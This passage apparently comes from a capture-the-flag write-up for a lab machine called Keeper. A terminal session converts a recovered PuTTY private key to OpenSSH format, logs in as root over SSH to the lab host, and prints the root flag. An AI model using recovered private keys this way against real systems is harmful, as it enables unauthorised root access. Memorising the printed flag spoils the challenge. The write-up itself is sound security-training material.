 (agent47@debian) ~> file key.ppk
key.ppk: PuTTY Private Key File, version 2, algorithm ssh-rsa
(agent47@debian) ~> puttygen key.ppk -O private-openssh -o key.pem
(agent47@debian) ~> file key.pem
key.pem: PEM RSA private key
(agent47@debian) ~> chmod 600 key.pem
(agent47@debian) ~> ssh -i key.pem root@tickets.keeper.htb
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

You have new mail.
Last login: Fri Sep  1 19:50:12 2023 from 10.10.16.73
root@keeper:~# ls
root.txt  RT30000.zip  SQL
root@keeper:~# cat root.txt
451b1c14729f3d3716c6c2030c049eff
root@keeper:~#